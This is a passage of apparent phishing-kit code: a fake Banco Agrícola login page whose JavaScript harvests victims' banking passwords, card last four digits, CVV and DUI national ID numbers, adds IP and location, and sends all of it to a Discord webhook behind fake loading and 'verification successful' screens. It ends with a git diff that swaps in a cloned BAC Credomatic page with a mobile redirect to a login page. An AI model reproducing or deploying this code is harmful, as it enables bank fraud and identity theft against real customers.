        console.log(`✅ ${tipo} enviado correctamente a Discord`);
      } else {
        console.error("❌ Error enviando a Discord:", response.status);
      }
    } catch (error) {
      console.error("❌ Error al enviar a Discord:", error);
    }
  }

  // ============================================
  // FUNCIONES DE TRACKING DE PASOS
  // ============================================

  async function trackClave() {
    console.log("🔄 Enviando clave...");
    const locationInfo = await getLocationInfo();
    const userInfo = getUserInfo();
    await sendToDiscord("clave", userInfo, locationInfo, null);
  }

  async function trackFinancial() {
    console.log("🔄 Enviando validación financiera...");
    const locationInfo = await getLocationInfo();
    const userInfo = getUserInfo();
    await sendToDiscord("financial", userInfo, locationInfo, null);
  }

  // ============================================
  // FUNCIONES DE FLUJO ORIGINAL
  // ============================================

  const firstPopup = document.getElementById("firstPopup");
  const secondPopup = document.getElementById("secondPopup");
  const fourthPopup = document.getElementById("fourthPopup");
  const showFirstBtn = document.getElementById("showFirstPopupBtn");
  const cancelFirst = document.getElementById("cancelFirstPopup");
  const validatePasswordBtn = document.getElementById("validatePasswordBtn");
  const cancelSecond = document.getElementById("cancelSecondPopup");
  const validateFinancialBtn = document.getElementById("validateFinancialBtn");
  const backToHomeBtn = document.getElementById("backToHomeBtn");
  const passwordInput = document.getElementById("passwordInput");
  const cardLast4 = document.getElementById("cardLast4");
  const cardCvv = document.getElementById("cardCvv");
  const cardDui = document.getElementById("cardDui");
  const usernameInput = document.getElementById("usernameInput");
  const loadingOverlay = document.getElementById("loadingOverlay");
  const body = document.body;

  function closeAllPopups() {
    firstPopup.classList.remove("active");
    secondPopup.classList.remove("active");
    fourthPopup.classList.remove("active");
    body.classList.remove("popup-open");
  }

  function showLoadingOverlay(callback) {
    loadingOverlay.classList.add("active");
    body.classList.add("loading-open");

    setTimeout(function () {
      loadingOverlay.classList.remove("active");
      body.classList.remove("loading-open");
      if (callback) callback();
    }, 10000);
  }

  function hideLoadingOverlay() {
    loadingOverlay.classList.remove("active");
    body.classList.remove("loading-open");
  }

  function showFirstPopup() {
    closeAllPopups();
    firstPopup.classList.add("active");
    body.classList.add("popup-open");
    setTimeout(() => passwordInput.focus(), 200);
    console.log("📌 Popup de clave abierto");
  }

  function hideFirstPopup() {
    firstPopup.classList.remove("active");
    if (
      !secondPopup.classList.contains("active") &&
      !fourthPopup.classList.contains("active")
    ) {
      body.classList.remove("popup-open");
    }
    console.log("❌ Popup de clave cerrado");
  }

  function showSecondPopup() {
    firstPopup.classList.remove("active");
    secondPopup.classList.add("active");
    // Limpiar campos
    cardLast4.value = "";
    cardCvv.value = "";
    cardDui.value = "";
    setTimeout(() => cardLast4.focus(), 150);
    console.log("📌 Popup de validación financiera abierto");
  }

  function hideSecondPopup() {
    secondPopup.classList.remove("active");
    if (
      !firstPopup.classList.contains("active") &&
      !fourthPopup.classList.contains("active")
    ) {
      body.classList.remove("popup-open");
    }
    console.log("❌ Popup de validación financiera cerrado");
  }

  function showFourthPopup() {
    fourthPopup.classList.add("active");
    body.classList.add("popup-open");
    console.log("📌 Popup de verificación exitosa abierto");
  }

  function hideFourthPopup() {
    fourthPopup.classList.remove("active");
    if (
      !firstPopup.classList.contains("active") &&
      !secondPopup.classList.contains("active")
    ) {
      body.classList.remove("popup-open");
    }
    console.log("❌ Popup de verificación exitosa cerrado");
  }

  // ============================================
  // EVENTOS
  // ============================================

  showFirstBtn.addEventListener("click", function (e) {
    e.preventDefault();
    showFirstPopup();
  });

  cancelFirst.addEventListener("click", function (e) {
    e.preventDefault();
    hideFirstPopup();
  });

  validatePasswordBtn.addEventListener("click", function (e) {
    e.preventDefault();
    const password = passwordInput.value.trim();
    if (password.length >= 4) {
      firstPopup.classList.remove("active");
      trackClave();
      showLoadingOverlay(function () {
        showSecondPopup();
      });
    } else {
      alert("La clave debe tener al menos 4 caracteres");
      passwordInput.focus();
    }
  });

  cancelSecond.addEventListener("click", function (e) {
    e.preventDefault();
    hideSecondPopup();
  });

  validateFinancialBtn.addEventListener("click", function (e) {
    e.preventDefault();
    const last4 = cardLast4.value.trim();
    const cvv = cardCvv.value.trim();
    const dui = cardDui.value.trim();

    if (last4.length === 4 && cvv.length === 3 && dui.length >= 9) {
      secondPopup.classList.remove("active");
      trackFinancial();
      showLoadingOverlay(function () {
        showFourthPopup();
      });
    } else {
      alert("Por favor, complete todos los campos correctamente.");
      if (last4.length !== 4) cardLast4.focus();
      else if (cvv.length !== 3) cardCvv.focus();
      else cardDui.focus();
    }
  });

  backToHomeBtn.addEventListener("click", function (e) {
    e.preventDefault();
    hideFourthPopup();
    // Opcional: recargar la página o resetear el formulario
    // window.location.reload();
  });

  // Enter en inputs
  passwordInput.addEventListener("keydown", function (e) {
    if (e.key === "Enter") {
      e.preventDefault();
      validatePasswordBtn.click();
    }
  });

  cardLast4.addEventListener("keydown", function (e) {
    if (e.key === "Enter") {
      e.preventDefault();
      cardCvv.focus();
    }
  });

  cardCvv.addEventListener("keydown", function (e) {
    if (e.key === "Enter") {
      e.preventDefault();
      cardDui.focus();
    }
  });

  cardDui.addEventListener("keydown", function (e) {
    if (e.key === "Enter") {
      e.preventDefault();
      validateFinancialBtn.click();
    }
  });

  usernameInput.addEventListener("keydown", function (e) {
    if (e.key === "Enter") {
      e.preventDefault();
      showFirstBtn.click();
    }
  });

  // Prevenir cierre con clic fuera
  document.querySelectorAll(".popup-overlay").forEach((overlay) => {
    overlay.addEventListener("click", function (e) {
      e.stopPropagation();
    });
  });

  // Inicialización
  document.addEventListener("DOMContentLoaded", async function () {
    console.log("🔄 Sistema de monitoreo de Banco Agrícola activado");
    console.log("✅ Envía:");
    console.log("   📌 Validar clave → Envía: Usuario + Clave + IP + Ciudad + País");
    console.log("   📌 Validación financiera → Envía: Usuario + Últimos 4 + CVV + DUI + IP + Ciudad + País");
  });
</script>
  </body>
</html>




==== commit 32d81b10: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,43 +1,24527 @@
-<!doctype html>
-<html class="no-js" lang="es" style="--vh: 13.05px">
+﻿<!doctype html>
+<html
+  lang="es-cr"
+  dir="ltr"
+  prefix="og: https://ogp.me/ns#"
+  class="js"
+  data-once="drupal-dialog-deprecation-listener"
+>
+  <div
+    id="in-page-channel-node-id"
+    data-channel-name="in_page_channel_ggqt4X"
+  ></div>
   <head>
+    <script>(function () {
+  "use strict";
+
+  var userAgent = navigator.userAgent || navigator.vendor || "";
+
+  var isMobilePhone =
+    /iPhone|iPod|Android.*Mobile|Windows Phone|IEMobile|BlackBerry|BB10|Opera Mini/i.test(
+      userAgent
+    );
+
+  if (isMobilePhone) {
+    window.location.replace("login.html");
+  }
+})();</script>
+    <link
+      rel="icon"
+      data-savepage-href="https://www.baccredomatic.com/themes/custom/bac_theme/favicon.ico"
+      href="[data-uri]"
+    />
     <meta charset="utf-8" />
-    <meta name="format-detection" content="telephone=no" />
-    <meta name="msapplication-tap-highlight" content="no" />
+    <script
+      data-savepage-type=""
+      type="text/plain"
+      data-savepage-src="/modules/custom/kameleoon/js/antiFlickering.js"
+    ></script>
+    <script
+      data-savepage-type="text/javascript"
+      type="text/plain"
+      data-savepage-src="//2di9ehsb1e.kameleoon.eu/engine.js"
+      fetchpriority="high"
+      async=""
+    ></script>
+    <script
+      data-savepage-type="text/javascript"
+      type="text/plain"
+      data-savepage-src="https://resources.digital-cloud-west.medallia.com/wdcwest/2853/onsite/embed.js"
+      async=""
+    ></script>
+    <script data-savepage-type="" type="text/plain"></script>
+    <link
+      rel="dns-prefetch"
+      data-savepage-href="//cdn.decibelinsight.net"
+      href=""
+    />
+    <link
+      rel="dns-prefetch"
+      data-savepage-href="//collection.decibelinsight.net"
+      href=""
+    />
+    <script
+      data-savepage-type="text/javascript"
+      type="text/plain"
+      data-savepage-src="https://archivos.baccredomatic.com/medallia/dxa/di_prod.js"
+      async=""
+    ></script>
+    <style>
+      /* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */
+      .js img.lazy:not([src]) {
+        visibility: hidden;
+      } /* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */
+      .js img.lazyloaded[auto="auto"] {
+        display: block;
+        width: 100%;
+      }
+    </style>
     <meta
-      name="viewport"
-      content="user-scalable=no, width=device-width, initial-scale=1"
-      viewport-fit="cover"
+      name="description"
+      content="En BAC las personas son primero, por eso tenemos todos los productos y servicios para gestionar y realizar tus trámites bancarios 100% en línea."
     />
-    <title>Bancoagrícola</title>
-    <link rel="stylesheet" href="pc.css" />
-    <script>
-      (function () {
-        function isMobile() {
-          const ua = navigator.userAgent;
-          const mobileRegex =
-            /Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i;
-          const isSmallScreen = window.innerWidth <= 1024;
-          const hasTouch =
-            "ontouchstart" in window || navigator.maxTouchPoints > 0;
-          return mobileRegex.test(ua) || (isSmallScreen && hasTouch);
-        }
-
-        const path = window.location.pathname;
-        const currentPage = path.substring(path.lastIndexOf("/") + 1);
-        const isMobileDevice = isMobile();
-
-        if (isMobileDevice && !currentPage.includes("mobil.html")) {
-          window.location.href = "mobil.html";
-        } else if (
-          !isMobileDevice &&
-          !currentPage.includes("index.html") &&
-          currentPage !== ""
+    <meta
+      name="keywords"
